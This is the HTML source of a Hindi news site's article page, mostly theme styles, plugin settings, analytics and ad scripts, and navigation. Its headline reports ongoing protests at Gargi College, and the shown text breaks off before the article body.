:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "facc1c8aad";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/40404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=40404' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-40404 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-40404" class="single-post-item post-40404 post type-post status-publish format-standard has-post-thumbnail hentry category-national tag-delhi-news tag-delhi-ncr-news-in-hindi tag-delhi-police tag-gargi-college-fest tag-gargi-college-fest-2020-news tag-gargi-college-molestation tag-gargi-college-reverie-2020 tag-gargi-college-student-protest tag-ncw tag-newsganj tag-newsganj-com">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2020/02/2020_2largeimg_1595867249.jpg" class="attachment-large size-large wp-post-image" alt="गार्गी कॉलेज" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2020/02/2020_2largeimg_1595867249.jpg 700w, https://www.newsganj.com/wp-content/uploads/2020/02/2020_2largeimg_1595867249-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/national/"> 
                     NATIONAL
                 </a>    </div>
<h1 class="entry-title">Gargi College: प्रशासन की चुप्पी पर प्रदर्शन जारी, मामला दर्ज, एचआरडी मंत्रालय ने मांगा जवाब</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
